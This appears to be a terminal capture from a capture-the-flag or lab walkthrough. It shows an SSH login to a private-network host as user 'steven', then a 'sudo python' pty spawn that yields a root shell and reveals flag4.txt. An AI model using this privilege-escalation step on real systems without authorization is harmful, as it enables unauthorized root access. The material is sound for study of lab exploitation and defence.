 root@Kali:~# ssh steven@192.168.1.110 -p 22
steven@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar  6 06:24:20 2021 from 192.168.1.90
$ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# cd /root
# ls
flag4.txt
#